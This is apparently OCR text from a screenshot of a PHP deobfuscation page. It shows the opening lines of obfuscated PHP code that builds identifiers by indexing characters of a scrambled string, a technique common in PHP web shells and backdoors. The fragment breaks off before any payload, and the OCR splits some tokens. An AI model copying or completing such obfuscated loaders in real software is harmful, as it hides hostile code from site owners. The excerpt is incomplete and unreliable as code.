
Did this file decode correctly?
Yes
No
Original Code
<?php
$lhqPLMLLVfB
=
"4stc68U5FbE0y7TPlOpYr_kX
QWLuSZfx1RzDmoHIdgVaj3wJiAhnKBqNCe2vM9G"
;
$vo
NQGVRtBful
=
$lhqPLMLLVfB
[
9
].
$lhqPLMLLVfB
[
4